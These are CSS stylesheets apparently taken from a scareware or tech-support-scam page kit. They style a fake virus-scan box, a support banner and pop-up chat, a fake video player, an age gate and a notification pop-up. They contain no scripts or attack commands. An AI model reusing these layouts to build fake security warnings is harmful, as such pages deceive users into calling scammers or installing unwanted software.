    text-align: center
}

.total_detail ul {
    float: right;
    margin-top: 8px
}

.total_detail ul li {
    float: left;
    display: inline-block;
    font-size: 11px;
    padding-left: 10px;
    padding-right: 15px;
    text-align: center
}

.total_detail ul li a p {
    line-height: 12px;
    margin-bottom: 3px;
    color: #000;
    font-weight: 700
}

.new_heading {
    margin-top: 8px;
    margin-left: 20px
}

.scan_box2 {
    width: 800px;
    height: 603px;
    margin: 20px auto 0;
    display: block
     border: 1px solid red;
}

.table_quick2 .table {
    width: 767px;
    margin-left: 20px;
    border-radius: .25rem;
    margin-top: 0
     border: 1px solid red;
}

.table_quick2 .table td,.table_quick2 .table th {
    padding: .12rem;
    font-size: 12px
}

.mar_lef {
    margin-left: 10px
}

#table_scroll {
    height: 60px;
    overflow-y: auto;
    width: 100%
}

.scan_footer2 {
    margin-top: -80px
}

.table_quick2 {
    margin-top: -22px
}

.total_detail_scan ul li {
    float: left;
    display: inline-block;
    width: 140px;
    font-size: 17px;
    font-weight: 600
}

.total_detail_scan {
    padding: 17px 0;
    margin-left: -18px
}

.total_detail_scan ul li:first-child:before {
    border-bottom: 2px solid #204289;
    position: absolute;
    content: "";
    display: block;
    background-color: #204289;
    width: 70px;
    height: 2px;
    top: 42px
}

.total_detail_scan ul li:first-child {
    width: 90px
}

.pc_desk {
    padding: 63px 2px 0 46px
}

.mar_top {
    top: 16px
}

.mar_top ul {
    padding-inline-start:0}

.mar_top ul li {
    line-height: 30px
}

.mar_top:before {
    width: 1px;
    height: 200px;
    content: "";
    background-color: #eee;
    position: absolute;
    display: block;
    right: 2px
}

.scan_footer3 {
    margin-top: 39px;
    margin-left: 0;
    background: #eee;
    padding: 10px
}

.viruses img {
    width: 68px;
    padding-top: 5px;
    padding-bottom: 10px
}

.make_this {
    margin-top: 8px
}

.viruses {
    margin-left: 45px
}

.make_this p {
    font-size: 14px;
    font-weight: 600
}

.circular-spinner {
    margin-top: 30px;
    width: 20px;
    height: 20px;
    border: 2px solid #fff;
    border-top: 2px solid #454d7c;
    border-radius: 100%;
    animation: 1.5s linear infinite rotate;
    float: left;
    top: -25px;
    left: -4px
}

#footer {
    width: 100%;
    position: fixed;
    bottom: 0;
    background-color: #114d9a;
    z-index: 999;
    padding: 10px 34px 4px;
    color: #fff;
    font-size: 18px;
    height: 81px
}

#disclaimer,#footertxt,.colo-rd {
    font-size: 20px
}

#footertxt img {
    width: 20px
}



#poptxt {
    font-weight: 700;
    padding: 15px 30px;
    min-height: 300px;
    border-radius: 10px;
    border: 1px solid #474747;
    width: 620px;
    margin: 0 auto;
    z-index: 9999999;
    box-shadow: 25px 25px 25px 25px rgba(0,0,0,.4);
    position: absolute;
    top: 25%;
    left: 30%
}

#disclaimer {
    margin: 5px;
    font-weight: 700
}

.logo3 {
    margin: 0 7px 0 0;
    width: 30px;
    height: 30px
}

.title2 p {
    position: absolute;
    width: auto;
    top: 20px;
    right: 17px
    
}

.title2 img {
    position: absolute;
    width: 25px;
    top: 20px;
    right: 17px
    
}

#txtintro {
    padding-top: 10px;
    font-size: 17px;

}

.colo-rd {
    color: #2D77A2
}

#badge {
    margin-top: 22px;
    height: 27px
}

.title3 {
    font-size: 10px;
    font-weight: 700;
    width: 3%;
    top: 21px;
    left: 8px
}

#bottom ul {
    margin-left: 190px
}

#bottom ul li {
    float: left;
    padding-left: 20px;
    margin-top: 13px
}

.button,.button2:hover {
    color: #fff;
    background-color: #114d9a
}

.button,.button2 {
    border-radius: 4px;
    padding: 10px 20px;
    font-size: 18px;
    font-weight: 700;
    cursor: pointer
}

.button2 {
    color: #000;
    border: 1px solid #000;
    background-color: transparent
}

.button2:hover {
    border-color: #114d9a
}

.cardcontainer {
    animation: 4s infinite zoominoutsinglefeatured
}

.support {
    font-weight: 700;
    font-size: 2.5rem;
    color: #114d9a
}

#bottom {
    margin: 12px 0;
    height: 50px;
    display: flex;
    border-top: 1px solid #d6d5d5
}

#banner {
    margin: 5px auto;
    display: block
}

.headers {
    width: 535px;
    margin-top: 7px;
    padding-bottom: 10px
}

#chat {
    padding: 15px;
    position: fixed;
    bottom: 74px;
    right: 3px;
    z-index: 99999999;
    border:2px solid #BA8F14;
    border-radius: 30px;
     box-shadow: rgba(0, 0, 0, .35) 5px 5px  5px 5px;
     animation-name: example;
  animation-duration: 1s;
  animation-direction: reverse; 
    }
    @keyframes example {
  0%   {bottom:-0px;}

  100% { bottom:-900px;}
}
}

#chat img {
    color: #000;
    font-size: 16px;
    font-weight: 600;
    margin-left: 35px;
    width: 25px
}

#chat h4 {
    width: 217px;
    font-size: 20px;
    padding-top: 7px;
    margin: 0 auto;
    display: block
}

#chat a {
    margin: 0 auto;
    display: block
}

#chat p {
    font-size: 16px;
    padding-top: 7px;
    font-weight: 400
}

#chat .arrow-down {
    position: absolute;
    font-size: 47px;
    color: #fff;
    bottom: -25px;
    left: 65px
}

#chat2 img {
    color: #000;
    font-size: 16px;
    font-weight: 600;
    margin-left: 65px;
    width: 90px
}

#chat-box{
  background-color: #303030;
  padding: 5px;
  position: fixed;
  width: 40%;
height: auto;
  bottom: 25%;
  left: 30%;
  z-index: 99999999;
  border-radius: 2px;
border-style: solid;
  border-color: white;
  text-align:center;
opacity:.98;
      display: none;
        
          box-shadow: rgba(0, 0, 0, 0.35) 25px 25px  25px;
       animation-name: example;
  animation-duration: .5s;
  animation-direction: reverse; 
    }
    @keyframes example {
  0%   {bottom: 200px;}

  100% { bottom:-900px;}
}


.minimize {
float: right;
margin-top: 8px;
cursor:pointer;
}

.minimize1 {
float: right;
margin-top: 2px;
cursor:pointer;
height:34px;
width:24px;
}

.minimize1:hover {
margin-top: 2px;
  background-color: red; 
  color: white;
}


input[type=text] {
background-color: #1F1F1F;
color:white;
  width: 70%;
  height:30px;
  margin-bottom: 20px;
  padding: 12px;
  border: 1px solid #ccc;
  border-radius: 3px;
}
.button1 {
  background-color: #303030;
  color: #A3A2A2;
  width:20%;
  padding: 5px 10px;
  text-align: center;
  display: inline-block;
  font-size: 16px;
  margin: 10px 2px;
  cursor: pointer;
  color: #fff !important;
border: 1px solid #A3A2A2;
margin-bottom: 30px;

}

.button1:hover {
  background-color: #262626; 
  color: white;
}
#age-confirmation-modal{
    position: fixed;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    z-index: 999999999;
    display: inline-block;
    width: 100%;
    height: auto;
    text-align: center;
    cursor: auto;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
}
#age-confirmation-modal .innerContainer{
    background-color: #fff;
    color: #111111;
    display: inline-block;
    top: 50%;
    position: absolute;
    left: 50%;
    transform: translate(-50%, -50%);
    width: 100%;
}

#other-content{
    display: none;
}
</file>
<file: css/custom.css>
.pl763847__wrap {
     display: none; 
    position: fixed;
    width: 97%;
    max-width: 400px;
    height: fit-content;
    display: inline-block;
    text-align: center;
    white-space: nowrap;
    overflow: hidden;
    font-family: 'Roboto', sans-serif !important;
    z-index: 10000000000;
    left: 0;
    bottom: 30px;
    right: 0;
    align-items: center;
    justify-content: center;
    margin: auto;
    border: 1px solid #b9b9b9f2;
        border-radius: 10px;
    background: #fff;
}


.pl763847__closelink {
    position: absolute;
    top: 5px;
    right: 5px;
    width: 10px;
    z-index: 99999;
    padding: 5px;
    background-color: #fff;
    display: flex;
    flex-direction: row;
    flex-wrap: nowrap;
    align-items: center;
    font-family: 'Roboto', sans-serif !important;
    justify-content: center;
    cursor: pointer;
    box-sizing: content-box;
    cursor: pointer;
}


.pl763847__close {
    width: 100%;
    cursor: pointer;
    box-sizing: content-box;
    cursor: pointer;
}

.pl763847__btn {
  position: absolute;
  cursor: pointer;
  z-index: 999;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

.pl763847__content {
    display: inline-block;
    vertical-align: top;
    top: 20px;
    left: 0;
    right: 0;
    margin: auto;
    padding: 0;
    width: 100%;
   
    font-size: 13px;
    text-align: left;
    white-space: normal;
    z-index: 3;
    color: #000;
    text-align: center;
   
}

.pl763847__message_content {
  width: 100%;
}

.pl763847__content .pl763847__message {
  padding: 20px !important;
  line-height: 17px !important;
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
}

.pl763847__message .pl763847__message img {
  width: 50px;
  height: 50px;
  margin-right: 10px;
}


.pl763847__name__abonem {
  font-size: 16px;
  font-weight: 800;
  color: #181617;
  margin: 0 !important;
  padding: 0 !important;

}

.pl763847__message__desc {
  font-size: 15px;
  margin: 5px 0 !important;
  padding: 0 !important;
  color: #686868;
}


.pl763847__message {
  text-align: left;
}

.pl763847__mes-img {
  width: 40px;
  margin-right: 10px;
  object-fit: contain;
}

.pl763847__dots-img {
  width: 17px;
  object-fit: contain;
}

.pl763847__dots {
  display: flex;
  align-items: center;
}

@media(max-width:700px) {

.pl763847__closelink {
    width: 12px;
}

}



@-webkit-keyframes pl763847__bounceInUp {
  from,
  60%,
  75%,
  90%,
  to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }

  from {
    opacity: 0;
    -webkit-transform: translate3d(0, 3000px, 0);
    transform: translate3d(0, 3000px, 0);
  }

  60% {
    opacity: 1;
    -webkit-transform: translate3d(0, -20px, 0);
    transform: translate3d(0, -20px, 0);
  }

  75% {
    -webkit-transform: translate3d(0, 10px, 0);
    transform: translate3d(0, 10px, 0);
  }

  90% {
    -webkit-transform: translate3d(0, -5px, 0);
    transform: translate3d(0, -5px, 0);
  }

  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

@keyframes pl763847__bounceInUp {
  from,
  60%,
  75%,
  90%,
  to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }

  from {
    opacity: 0;
    -webkit-transform: translate3d(0, 3000px, 0);
    transform: translate3d(0, 3000px, 0);
  }

  60% {
    opacity: 1;
    -webkit-transform: translate3d(0, -20px, 0);
    transform: translate3d(0, -20px, 0);
  }

  75% {
    -webkit-transform: translate3d(0, 10px, 0);
    transform: translate3d(0, 10px, 0);
  }

  90% {
    -webkit-transform: translate3d(0, -5px, 0);
    transform: translate3d(0, -5px, 0);
  }

  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}


.pl763847__bounceInUp {
  -webkit-animation-name: pl763847__bounceInUp;
  animation-name: pl763847__bounceInUp;
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
}
</file>
<file: css/style.css>
/* cyrillic-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url("618122e75e351.html") format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url("618122e75e3a1.html") format('woff2');
  unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url("618122e75e3ce.html") format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url("618122e75e3f3.html") format('woff2');
  unicode-range: U+0370-03FF;
}
/* hebrew */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url("618122e75e40f.html") format('woff2');
  unicode-range: U+0590-05FF, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* vietnamese */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url("618122e75e428.html") format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url("618122e75e440.html") format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url("618122e75e458.html") format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 600;
  font-stretch: 100%;
  src: url("618122e75e351.html") format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 600;
  font-stretch: 100%;
  src: url("618122e75e3a1.html") format('woff2');
  unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 600;
  font-stretch: 100%;
  src: url("618122e75e3ce.html") format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 600;
  font-stretch: 100%;
  src: url("618122e75e3f3.html") format('woff2');
  unicode-range: U+0370-03FF;
}
/* hebrew */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 600;
  font-stretch: 100%;
  src: url("618122e75e40f.html") format('woff2');
  unicode-range: U+0590-05FF, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* vietnamese */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 600;
  font-stretch: 100%;
  src: url("618122e75e428.html") format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 600;
  font-stretch: 100%;
  src: url("618122e75e440.html") format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 600;
  font-stretch: 100%;
  src: url("618122e75e458.html") format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  src: url("618122e75e351.html") format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  src: url("618122e75e3a1.html") format('woff2');
  unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  src: url("618122e75e3ce.html") format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  src: url("618122e75e3f3.html") format('woff2');
  unicode-range: U+0370-03FF;
}
/* hebrew */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  src: url("618122e75e40f.html") format('woff2');
  unicode-range: U+0590-05FF, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* vietnamese */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  src: url("618122e75e428.html") format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  src: url("618122e75e440.html") format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  src: url("618122e75e458.html") format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 800;
  font-stretch: 100%;
  src: url("618122e75e351.html") format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 800;
  font-stretch: 100%;
  src: url("618122e75e3a1.html") format('woff2');
  unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 800;
  font-stretch: 100%;
  src: url("618122e75e3ce.html") format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 800;
  font-stretch: 100%;
  src: url("618122e75e3f3.html") format('woff2');
  unicode-range: U+0370-03FF;
}
/* hebrew */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 800;
  font-stretch: 100%;
  src: url("618122e75e40f.html") format('woff2');
  unicode-range: U+0590-05FF, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* vietnamese */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 800;
  font-stretch: 100%;
  src: url("618122e75e428.html") format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 800;
  font-stretch: 100%;
  src: url("618122e75e440.html") format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 800;
  font-stretch: 100%;
  src: url("618122e75e458.html") format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
* {
  margin: 0;
  padding: 0;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
}
@-webkit-keyframes show {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
@keyframes show {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
@-webkit-keyframes hidden {
  100% {
    opacity: 0;
  }
}
@keyframes hidden {
  100% {
    opacity: 0;
  }
}
.wrapper {
  position: absolute;
  top: 20%;
  left: 34%;
  width: 100%;
  max-width: 500px;
  background: rgba(255, 255, 255, 0.95);
  border-radius: 10px;
  z-index: 100;
  -webkit-animation: show 1.2s steps(1, end) 1;
  animation: show 1.2s steps(1, end) 1;
}
.top_wrapper {
  padding: 35px 35px 0;
  width: 100%;
  text-align: center;
}
.top_wrapper h1 {
  text-transform: capitalize;
  font-size: 2.4rem;
  font-weight: 700;
  margin-bottom: 5px;
}
#a3{
  font-size: 17px;
  font-weight: 500;
}
.button {
  width: 100%;
  color: #2289fb;
  font-size: 2.3rem;
  font-weight: 400;
  border-top: solid 1px rgba(0, 0, 0, 0.15);
  text-align: center;
  padding: 13px 10px;
  text-transform: capitalize;
  cursor: pointer;
  background: none;
  margin-bottom: 0;
}
.button:hover {
  background: rgba(225, 225, 225, 0.5);
  border-radius: 0 0 10px 10px;
}
.player {
  width: 100%;
  max-width: 100%;
  height: 100vh;
  position: relative;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  padding: 10px 15px;
  background: url(../images/bg.gif);
  background-repeat: no-repeat;
  background-size: cover;
}
.top_icons {
  position: absolute;
  top: 12.55%;
  left: 66.35%;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: start;
  -webkit-align-items: flex-start;
  -ms-flex-align: start;
  align-items: flex-start;
  -webkit-box-pack: start;
  -webkit-justify-content: flex-start;
  -ms-flex-pack: start;
  justify-content: flex-start;
}
.top_icons img {
  width: 65px;
  cursor: pointer;
}
.top_icons img:first-child {
  margin-right: 14px;
}
.player_content {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-flex: 1;
  -webkit-flex-grow: 1;
  -ms-flex-positive: 1;
  flex-grow: 1;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
  -ms-flex-pack: center;
  justify-content: center;
  position: relative;
  width: 100%;
  margin-top: 180px;
}
.player_content img {
  padding-top: 50px;
  position: absolute;
}
.player_content .loading {
  width: 35px;
  -webkit-animation: hidden 0.9s steps(1, end) forwards;
          animation: hidden 0.9s steps(1, end) forwards;
}
.player_content .play {
  width: 70px;
  opacity: 0;
  -webkit-animation: show 0.9s steps(1, end) forwards;
          animation: show 0.9s steps(1, end) forwards;
}
.pause_play {
  position: relative;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
}
.pause_play img:first-child {
  position: absolute;
  opacity: 0;
  -webkit-animation: show 0.9s steps(1, end) forwards;
          animation: show 0.9s steps(1, end) forwards;
}
.pause_play img:last-child {
  -webkit-animation: hidden 0.9s steps(1, end) forwards;
          animation: hidden 0.9s steps(1, end) forwards;
}
.player_navigation {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: justify;
  -webkit-justify-content: space-between;
      -ms-flex-pack: justify;
          justify-content: space-between;
  width: 100%;
}
.player_navigation_item {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
}
.player_navigation_item img {
  height: 20px;
  cursor: pointer;
}
.player_navigation_item p {
  font-size: 2rem;
  margin-left: 12px;
  color: #fff;
  margin-bottom: 0;
}
.player_navigation_item:last-child img {
  margin-right: 15px;
}
.player_navigation_item:last-child img:last-child {
  margin-right: 0;
}
.progresss {
  -webkit-box-flex: 1;
  -webkit-flex: 1;
      -ms-flex: 1;
          flex: 1;
  height: 4px;
  background: rgba(255, 255, 255, 0.4);
  margin: 0 12px;
  position: relative;
  cursor: pointer;
}
.progress_load {
  width: 0%;
  height: 100%;
  background: rgba(255, 255, 255, 0.4);
  -webkit-animation: progress_load 20s linear forwards;
          animation: progress_load 20s linear forwards;
}
.progress_line {
  width: 0%;
  height: 100%;
  background: #4080ff;
  -webkit-animation: progress_line 1s linear forwards;
          animation: progress_line 1s linear forwards;
}
@-webkit-keyframes progress_load {
  0% {
    width: 0;
  }
  100% {
    width: 50%;
  }
}
@keyframes progress_load {
  0% {
    width: 0;
  }
  100% {
    width: 50%;
  }
}
@-webkit-keyframes progress_line {
  0% {
    width: 0;
  }
  100% {
    width: 10px;
  }
}
@keyframes progress_line {
  0% {
    width: 0;
  }
  100% {
    width: 10px;
  }
}
/*************** media queries start ***********/
@media screen and (max-width: 992px) {
  .player {
    height: 75vh;
  }
}
@media screen and (max-width: 768px) {
  .player {
    height: 42vh;
  }
}
@media screen and (max-width: 768px) and (orientation: landscape) {
  .player {
    height: 80vh;
  }
}
@media screen and (max-width: 440px) {
  .top_icons {
    top: 10px;
    left: 15px;
  }
  .top_icons img {
    width: 28px;
  }
  .top_icons img:first-child {
    margin-right: 12px;
  }
  .player_content img {
    padding-top: 25px;
  }
  .player_content .loading {
    width: 30px;
  }
  .player_content .play {
    width: 60px;
  }
  .player_navigation_item:last-child img {
    margin-right: 10px;
  }
  .player_navigation_item:last-child img:last-child {
    margin-right: 0;
  }
  .player_navigation_item img {
    height: 18px;
  }
}
@media screen and (max-width: 320px), screen and (max-width: 480px) and (orientation: landscape) {
  html {
    font-size: 14px;
  }
  .top_icons {
    top: 10px;
    left: 15px;
  }
  .top_icons img {
    width: 28px;
  }
  .top_icons img:first-child {
    margin-right: 12px;
  }
  .player_content img {
    padding-top: 20px;
  }
}
@media screen and (max-width: 840px) and (max-height: 440px) and (orientation: landscape) {
 
  .player {
    width: 100%;
    height: 100%;
  }
  .player_content img {
    padding-top: 0;
  }
}
/*************** media queries FOR WRAPPER ONLY ***********/
@media screen and (max-width: 320px), screen and (max-width: 480px) and (orientation: landscape) {
  .top_wrapper {
    padding: 17px;
  }
}
@media screen and (max-width: 840px) and (max-height: 440px) and (orientation: landscape) {
  .wrapper {
    margin-bottom: 0;
    margin-top: 8px;
  }
}
</file>
